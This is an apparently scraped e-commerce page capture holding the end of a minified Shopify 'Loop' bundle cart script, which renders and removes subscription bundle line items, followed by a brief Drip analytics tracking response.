          <a onclick="removeBundleLoop('${bundleItem.bundleId}')" class="button button--tertiary" aria-label="${bundleItem.label}" style="cursor : pointer">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-hidden="true" role="presentation" class="icon icon-remove">
                <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
            </svg>
          </a>
        </cart-remove-button>
      </div>
    </td>

    <td class="cart-item__totals right small-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.final_line_price_currency}
          </span></div>
    </td>
  </tr>
    `,getPresetBundleCartDrawerTemplateLoop=(bundleItem,index,bundleLink)=>`
        <tr class="cart-item" id="CartBundleItem-${index}">
    <td class="cart-item__media">
        <a href="${bundleLink}" class="cart-item__link" aria-hidden="true" tabindex="-1"> </a>
          <div class="cart-item__image-container gradient global-media-settings">
            <img src="${bundleItem.image||""}"  class="cart-item__image" alt="" loading="lazy" width="150" height="94">
          </div>
    </td>

    <td class="cart-item__details"><a href="${bundleLink}" class="cart-item__name h4 break">${bundleItem.label}</a>
                <div class="product-option">
            ${bundleItem.items.map(item=>getItemsHtmlLoop(item,bundleItem.bundleQuantityMapping)).join("")}
              <br/>
        </div>
        <div class="product-option">
         ${bundleItem.eachBundleAmount}
        </div><dl></dl>

        <p class="product-option">${bundleItem.sellingPlan||""}</p>
        ${bundleItem.discountTitle?`<ul class="discounts list-unstyled" role="list" aria-label="Discount">
            <li class="discounts__discount">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-discount color-foreground-text" viewBox="0 0 12 12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
                    </path>
                </svg>
                ${bundleItem.discountTitle}
            </li>
        </ul>`:""}
    </td>

    <td class="cart-item__totals right medium-hide large-up-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.final_line_price}
          </span></div>
    </td>

    <td class="cart-item__quantity">
      <div class="cart-item__quantity-wrapper">
        <quantity-input class="quantity">
          <input disabled class="quantity__input" type="number" value="${bundleItem.bundleProductQuantity}" min="0">
        </quantity-input>
        <cart-remove-button>
          <a onclick="removeBundleLoop('${bundleItem.bundleId}')" class="button button--tertiary" aria-label="${bundleItem.label}" style="cursor : pointer">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-hidden="true" role="presentation" class="icon icon-remove">
                <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
            </svg>
          </a>
        </cart-remove-button>
      </div>
    </td>

    <td class="cart-item__totals right small-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.final_line_price_currency}
          </span></div>
    </td>
  </tr>
    `,getItemKeysByBundleIdLoop=bundleId=>{const cartItems=window.Loop.bundleCartAllItems,data={updates:{}};for(const item of cartItems){const _bundleId=item?.properties?._bundleId??item?.properties?.bundleId;!_bundleId||_bundleId!==bundleId||(data.updates[item.key]=0)}return data},removeBundleLoop=async bundleId=>{const data=getItemKeysByBundleIdLoop(bundleId),endpoint=`${window.Shopify.routes.root}cart/update.js`;await fetch(endpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(data)}),window.location.href=window.location.href},changeBundleCartItems=async bundleTransactionId=>{disableEditButton();const currentLocale=window?.Shopify?.locale,root=window?.Shopify?.routes?.root??"/";if(bundleTransactionId){const _editBundleRef=`${BUNDLE_LINK_PREFIX}/change/${bundleTransactionId}`;currentLocale&&root!=="/"?window.location.href=`/${currentLocale}${_editBundleRef}`:window.location.href=_editBundleRef}},disableEditButton=bundleId=>{console.log(`disabling bundle edit button: ${bundleId}`);const editButttons=document.querySelectorAll(`loop-edit-bundle-${bundleId}`);for(const button of editButttons)button.disabled=!0},fetchLoopBundleTransactionCartDetails=async loopBundleGuid=>{const{locale}=window.Shopify,_locale=locale.split("-")[0],_endpoint=`${LOOP_BUNDLE_URL}/${loopBundleGuid}?locale=${_locale}`;return await(await fetch(_endpoint)).json()},addExtraDetailsToBundleItemsLoop=async bundleItems=>{let totalDiscount=0,currencySymbol="",currency="";const fetchDetailsPromises=bundleItems.map(bundleItem=>fetchLoopBundleTransactionCartDetails(bundleItem.bundleId)),allExtraDetails=await Promise.all(fetchDetailsPromises);for(let i=0;i<allExtraDetails.length;++i){const extraDetails=allExtraDetails[i],bundleItem=bundleItems[i],quantityMapping=extraDetails?.variantMap?.[bundleItem.bundleId]??[],isPresetBundleProduct=bundleItem.isPresetBundleProduct,totalBundleItemsQuantity=bundleItem.items.reduce((acc,item)=>acc+item.quantity,0);let price=isPresetBundleProduct?bundleItem.discounted_price:bundleItem.price;bundleItem.label=extraDetails?.label,bundleItem.image=extraDetails?.image,bundleItem.sellingPlan=extraDetails?.name,bundleItem.editBtnText=extraDetails.editBtnText??"Edit",bundleItem.priceWithoutDiscount=`${extraDetails.currencySymbol}${price.toFixed(2)}`,bundleItem.final_line_price_currency=`${extraDetails.currencySymbol}${parseFloat(bundleItem.final_line_price).toFixed(2)}`,bundleItem.loopBundleId=extraDetails.loopBundleId,currencySymbol=extraDetails.currencySymbol,currency=extraDetails.currency,extraDetails.discountType&&extraDetails.discountValue&&!isPresetBundleProduct&&(extraDetails.discountType==="PERCENTAGE"?extraDetails.appliesOnEachItem?(totalDiscount+=price*(parseFloat(extraDetails.discountValue)/100)*totalBundleItemsQuantity,price=price-price*(parseFloat(extraDetails.discountValue)/100)*totalBundleItemsQuantity):(totalDiscount+=price*(parseFloat(extraDetails.discountValue)/100),price=price-price*(parseFloat(extraDetails.discountValue)/100)):extraDetails.appliesOnEachItem?(totalDiscount+=parseFloat(extraDetails.discountValue)*totalBundleItemsQuantity,price=price-parseFloat(extraDetails.discountValue)*totalBundleItemsQuantity):(totalDiscount+=parseFloat(extraDetails.discountValue),price=price-parseFloat(extraDetails.discountValue))),bundleItem.price=`${extraDetails.currencySymbol}${parseFloat(price).toFixed(2)}`,extraDetails?.productsQuantity?(bundleItems[i].bundleProductQuantity=extraDetails.productsQuantity,bundleItems[i].eachBundleAmount=`${extraDetails.currencySymbol}${parseFloat(bundleItems[i].final_line_price/extraDetails.productsQuantity).toFixed(2)}`):(bundleItems[i].bundleProductQuantity=1,bundleItems[i].eachBundleAmount=`${extraDetails.currencySymbol}${parseFloat(price/1).toFixed(2)}`),quantityMapping.length&&(bundleItem.bundleQuantityMapping=quantityMapping),isPresetBundleProduct&&(bundleItem.productHandle=extraDetails.product_handle)}removeDiscountFromSubtotalInCartLoop(totalDiscount,currencySymbol,currency)},removeDiscountFromSubtotalInCartLoop=(totalDiscount,currencySymbol,currency)=>{let targetNode=null;targetNode=document.querySelector(".totals__subtotal-value"),targetNode&&applyDiscountByCartLineItemsLoop(targetNode,totalDiscount,currencySymbol,currency)};function applyDiscountByCartLineItemsLoop(element,discount,currencySymbol,currency){const discountedPrice=((window.Loop.bundleCartAllItems.reduce((acc,item)=>acc+(item.properties._isPresetBundleProduct?item.discounted_price:item.price)*item.quantity,0)/100).toFixed(2)-discount).toFixed(2);isNaN(discountedPrice)||(element.innerHTML=`${currencySymbol??""}${discountedPrice} ${currency??""}`)}const getBundleItemsLoop=items=>{const bundleItemsMap={};for(const item of items){const bundleId=item?.properties?._bundleId??item?.properties?.bundleId;bundleId&&(Object.hasOwn(bundleItemsMap,bundleId)?(bundleItemsMap[bundleId].price+=Number(item.price)*Number(item.quantity)/100,bundleItemsMap[bundleId].discounted_price+=Number(item.discounted_price)*Number(item.quantity)/100,bundleItemsMap[bundleId].amount+=Number(item.price)*Number(item.quantity)/100,bundleItemsMap[bundleId].final_line_price+=Number(item.final_line_price)/100,bundleItemsMap[bundleId].items.push(item)):bundleItemsMap[bundleId]={bundleId,quantity:1,price:Number(item.price)*Number(item.quantity)/100,amount:Number(item.price)*Number(item.quantity)/100,items:[item],discounted_price:Number(item.discounted_price)*Number(item.quantity)/100,isPresetBundleProduct:item?.properties?._isPresetBundleProduct,discountTitle:item?.discounts?.[0]?.title??"",final_line_price:Number(item.final_line_price)/100})}return sortItemsByTitleLoop(Object.values(bundleItemsMap))},sortItemsByTitleLoop=bundles=>bundles.map(bundle=>(bundle.items.sort((a,b)=>{let titleA=a.title.toUpperCase(),titleB=b.title.toUpperCase();return titleA<titleB?-1:titleA>titleB?1:0}),bundle)),renderBundleItemsLoop=(bundleItems,clientId)=>{let _parent=document.querySelector(`.${clientId}`);if(_parent||(_parent=document.querySelector(`.${BUNDLE_CONTAINER_CLASS}`)),!!_parent)for(let i=0;i<bundleItems.length;++i){let bundleItem=bundleItems[i];const _bundleLink=bundleItem.isPresetBundleProduct?`https://${window.Shopify.shop}/products/${bundleItem.productHandle}`:`${BUNDLE_LINK_PREFIX}/${bundleItem.loopBundleId}`;let _template,hasTable=document.getElementsByTagName("table");bundleItem.isPresetBundleProduct&&window.location.pathname==="/cart"?_template=getPresetBundleCartTemplateLoop(bundleItem,i+1,_bundleLink):bundleItem.isPresetBundleProduct&&window.location.pathname!=="/cart"?_template=getPresetBundleCartDrawerTemplateLoop(bundleItem,i+1,_bundleLink):clientId.includes("drawer")&&hasTable.length?_template=getBundleCartDrawerTemplateLoop(bundleItem,i+1,_bundleLink):hasTable.length?_template=getBundleCartTableTemplateLoop(bundleItem,i+1,_bundleLink):_template=getBundleCartItemsDivTemplateLoop(bundleItem,i+1,_bundleLink),_parent.innerHTML=`${_template} ${_parent.innerHTML}`}};async function getCartItemsLoop(){const url=`https://${Shopify.cdnHost.split("/cdn")[0]}/cart.json`;return(await(await fetch(url)).json())?.items??[]}function setupMutationLoop(_bundleItems){if(!_bundleItems?.length||window.location.pathname.includes("/a/loop_subscriptions/bundle"))return;let previousQuantity=window.Loop.bundleCartAllItems.reduce((acc,curr)=>acc+curr.quantity,0),timeoutId;const handleChanges=async()=>{(await getCartItemsLoop()).reduce((acc,curr)=>acc+curr.quantity,0)!==previousQuantity&&window.location.reload()};let targetNodes=document.querySelectorAll("form");const config={childList:!0,subtree:!0};targetNodes.forEach(targetNode=>{new MutationObserver(()=>{clearTimeout(timeoutId),timeoutId=setTimeout(handleChanges,500)}).observe(targetNode,config)})}function setupMutationIfElementDelete(){let firstChange=!0,timeoutId;const handleChanges=()=>{firstChange?firstChange=!1:window.location.pathname.includes("/a/loop_subscriptions/bundle")||(firstChange=!0,window.location.reload())};let targetNode=document.querySelector(".cart-container");if(targetNode||(targetNode=document.querySelector(".cart__blocks")),!targetNode)return;const observer=new MutationObserver(()=>{clearTimeout(timeoutId),timeoutId=setTimeout(handleChanges,1e3)}),config={childList:!0,subtree:!0};observer.observe(targetNode,config)}function setupMutationOldLoop(){var firstChange=!0;let targetNode=null,observerNode=null;if(targetNode=document.querySelectorAll("[data-cart-subtotal]"),targetNode&&targetNode.length>1||!targetNode.length?observerNode=document.querySelector(`.${CART_SUBTOTAL_CLASS}`):observerNode=targetNode[0],!observerNode)return;const config={attributes:!0,childList:!0,subtree:!0},callback=(mutationList,observer2)=>{if(firstChange){firstChange=!1;return}else firstChange=!0,setTimeout(window.location.reload(),1e3)};new MutationObserver(callback).observe(observerNode,config)}const initLoopBundle=async clientId=>{console.log(`Loop Bundle Initialized for ${clientId}`);const _cartItems=window.Loop.bundleCartAllItems,_bundleItems=getBundleItemsLoop(_cartItems);await addExtraDetailsToBundleItemsLoop(_bundleItems),setupMutationLoop(_bundleItems),renderBundleItemsLoop(_bundleItems,clientId)};
//# sourceMappingURL=/cdn/shop/t/31/assets/loop_bundle.js.map?v=134193039818244484621754574850


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fyuno-gasai-swimsuit&visitor_uuid=6b6589c1479749efbf2a89271aaa14b8&_action=Visited%20a%20page&source=drip&drip_account_id=3981844&callback=Drip_562469023
body_size: -167
content:
Drip_562469023({ success: true, visitor_uuid: "6b6589c1479749efbf2a89271aaa14b8", anonymous: true });